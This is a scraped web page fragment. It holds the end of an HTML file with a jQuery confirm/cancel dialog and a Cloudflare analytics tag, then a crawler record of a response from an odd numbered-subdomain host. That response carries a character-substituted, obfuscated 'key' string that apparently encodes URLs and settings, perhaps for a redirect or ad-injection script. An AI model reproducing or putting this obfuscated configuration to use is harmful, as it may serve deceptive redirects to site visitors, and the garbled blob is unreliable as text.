        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f12989ff8daf4bc5a5af33129cdb6f0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1718gc.ncdxo6.com:8005/d/4596?t=0.3832028073801548
body_size: 1125
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1K{KoK@n1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQ@@}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}{p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}{p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}0o0m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}